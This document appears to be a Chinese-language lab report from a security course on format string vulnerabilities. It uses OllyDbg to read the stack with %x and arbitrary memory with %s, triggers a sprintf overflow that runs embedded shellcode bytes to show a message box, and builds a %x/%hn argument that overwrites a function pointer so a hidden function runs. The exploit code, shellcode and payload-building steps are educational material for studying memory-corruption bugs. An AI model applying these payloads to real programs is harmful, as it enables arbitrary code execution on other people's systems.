实验目的
- 通过
%x来查看栈内容; - 通过
%s查看指定地址内容; - 对
sprintf函数及shellcode做解释分析; - 通过格式化字符串造成的缓冲区溢出覆盖返回地址,执行
shellcode。
通过%x来查看栈内容
通过%x来查看栈内容,重建栈内存,获得该frame的返回地址
程序代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// 查看栈内容
int main(){
__asm int 3
char format[32];
strcpy(format,"%08x.%08x.%08x.%08x");
printf(format,1,2,3);
return 0;
}为了能触发
int 3断点时启动OllyDbg,设置OllyDbg为实时调试器
运行该程序,自动跳转到
OllyDbg
在
printf处,设置断点
当执行到
printf处时,查看右下角栈中信息。发现第四个%x没有对应参数,因此会显示本应是参数所在位置的栈内容为0x00132588

通过更多
%x可以重建大部分栈内存。其原理如下
通过%s查看指定地址内容
程序代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// 查看指定地址的内存内容
int main(){
__asm int 3
char format[40];

//利用多个%x将%s对应的参数位置挪到存储地址77E61044的栈地址
strcpy(format,"\x44\x10\xE6\x77%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%s");
//输出地址0x77E61044的内存
printf(format,1,2,3);
return 0;
}运行该程序,自动跳转到
OllyDbg。在printf处设下断点
当执行到
printf处时,查看右下角栈中信息
利用
%x步进,将%s的参数对应到0x77E61044,因此可以输出0x77E61044开始的字符串直到遇到截断符。0x0012FF58为format起始地址,前四字节即我们想看的内存地址0x77E61044
原理如下
对sprintf函数及shellcode做解释分析
程序代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
char user[]=
"%497d\x39\x4a\x42\x00"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x33\xDB\x53\x68\xC1\xD8\x2D\x2D\x68\xC0\xEE\xD6\xCE\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\xB8\xBB\xB0\xE7\x77\xFF\xD0\x90\x90\x90\x90";
void mem(){
__asm int 3
char outbuf[512];
char buffer[512];

sprintf(
buffer,
"ERR Wrong command: %.400s",
user
);
/*
执行完上一步后buffer[]="ERR Wrong command: %497d\x39\x4a\x42\x00"
00424a39为shellcode地址;此处仅仅就是一串<nop>而已
*/
sprintf(outbuf,buffer);//sprintf(outbuf,"ERR Wrong command: %497d\x39\x4a\x42\x00");
}
int main()
{
LoadLibrary("user32.dll");
mem();
return 0;
}sprintf()函数分析buffer指针指向将要写入字符串的缓冲区format格式化字符串argument为可选参数
作为向字符数组中写入数据的格式化输出函数,
sprintf()会假定存在任意长度的缓冲区。shellcode分析Char user[ ]字符数组为构造的shellcode,其中有非常规字符%497d,\x39\x4a\x42\x00是shellcode的起始地址,用来覆盖返回地址,后面的内容是buptbupt弹窗的shellcode
缓冲区溢出执行shellcode
通过格式化字符串造成的缓冲区溢出覆盖返回地址,执行shellcode
运行该程序,自动跳转到
OllyDbg第⼀次调用
sprintf()时写入数据的目的地址为0x0012FB2C,格式化字符串为ERR Wrong command: %.400s,其中%.400s对应的参数为起始地址为0x00424A30的字符串,即用户输入的字符数组user。对地址0x00424A30数据窗跟随后可以看见该字符数组的内容
第一次调用
printf()函数后可见buffer中的字符串为ERR Wrong command:%497d\x39\x4a\x42\x00,其后数据由于0x00被截断
第二次调用
sprintf()时,时buffer中格式化字符串为:ERR Wrong command:%497d\x39\x4a\x42\x00,根据格式化字符串,sprintf()函数会读取⼀个参数以%497d的格式写⼊outbuf,由于未提供该参数,会⾃动将栈地址0x0012FAE0中的值视为该参数,即0x12FF80, ⼗进制值1245056。需要写⼊outbuf的总字符串长度为19+497 =516,⽽outbuf长度为512,因此会导致栈溢出,使得函数的返回地址0x004010D1被\x39\x4a\x42\x00覆盖

第二次调用
printf()函数后,outbuf中的内容如下
outbuf起始地址为0x0012FD2C,19字节的字符串ERR Wrong command:后497字节为整型数字1245056,从0x0012FF30开始为\x39\x4a\x42\x00
程序执行后出现
shellcode弹窗
原理如下
测试结论
当程序使用的格式字符串由用户或其他非信任来源提供时,有可能出现格式字符串漏洞。攻击者可利用格式化输出函数来检查内存的内容、覆写内存。对一个数据结构进行越界写时可能会导致缓冲区溢出,可以利用缓冲区溢出来执行shellcode。
思考题
破解foo.exe程序,在不改变源代码的情况下,要求通过设置程序调用参数的方式调用该程序中隐藏的foo函数(主要利用%n及%x参数)。
打开源程序分析源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
typedef void (*ErrFunc)(unsigned long);
void GhastlyError(unsigned long err)
{
printf("Unrecoverable error! - err = %d\n", err);
//This is, in general, a bad practice.
//Exits buried deep in the X Window libraries once cost
//me over a week of debugging effort.
//All application exits should occur in main, ideally in one place.
exit(-1);
}
void foo(){
printf("I've been hacked!!!");
}
void RecoverableError(unsigned long err)
{
printf("Something went wrong, but you can fix it - err = %d\n", err);
}
void PrintMessage(char* file, unsigned long err)
{
ErrFunc fErrFunc;
char buf[512];
if(err == 5)
{
//access denied
fErrFunc = GhastlyError;
}
else
{
fErrFunc = RecoverableError;
}
_snprintf(buf, sizeof(buf)-1, "Can'tFind%s", file);
//just to show you what is in the buffer
printf("%s", buf);
//just in case your compiler changes things on you
printf("\nAddress of fErrFunc is %p\n", &fErrFunc);
//Here's where the damage is done!
//Don't do this in your code.
//__asm int 3
fprintf(stdout, buf);
printf("\nCalling ErrFunc %p\n", fErrFunc);
fErrFunc(err);
}
int main(int argc, char* argv[])
{
__asm int 3
int iTmp = 100;
printf("%.300x%hn",11, &iTmp);
FILE* pFile;
//a little cheating to make the example easy
printf("Address of foo is %p\n", foo);
//this will only open existing files
pFile = fopen(argv[1], "r");
if(pFile == NULL)
{
//PrintMessage(argv[1], errno);
PrintMessage(argv[1], errno);
}
else
{
printf("Opened %s\n", argv[1]);
fclose(pFile);
}
return 0;
}源代码包含多个函数:其中
foo()是需要执行的隐藏函数,其他函数为错误处理函数,下面重点分析main()函数main()函数会输出一些栈的信息,包括foo()函数的地址判断文件是否存在
- 如果存在,则提示文件已经打开
- 如果不存在,调用
PrintMessgae()输出错误信息err=5,调用GhastlyError()提示错误不可修复err≠5,调用RecoverableError()提示错误可修复- 输出其它错误信息
main()函数的整体结构如下
分析:若想调用
foo函数,可以通过%n把fErrFunc函数指针的地址改为foo函数的地址。命令行参数为%x%x…%x%x%n+fErrFunc函数指针的地址。Buf为Can’tfind%x%x…%x%x%n+fErrFunc函数指针的地址,由于fprinf中缺少参数,所以已打出的字符总数通过%n被写入fErrFunc函数指针的地址。通过控制%x调整字符总数以达到目的。尝试传递一串参数


%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x得到,fErrFunc地址是0x0012FF18,目标函数foo函数地址为0x00401014,所以只要把0x0012ff18内存储的0x00401005更改为0x00401014即可
在参数

%x后输入字符串bupt,得到结果如下,与上述相比多了字符串bupt
需要把
0x0012ff18放在一个可写位置,在前面加上. . . . . . .来调整%x输出的内容,结果如下
%p改成%hn,减少一个.,后面加上fErrFunc的地址\x18\xFF\x12,可以看到ErrcFunc已被更改为0x0040017E

0x0040017E与0x00401014相差3734个字节,第一个%x打印了6个字节,删掉的四个.相当于少打印了4个字节,所以要把这10个字节加回去。所以参数里加上%3744x。更改参数后程序成功执行foo函数,显示I’ve been hacked!!!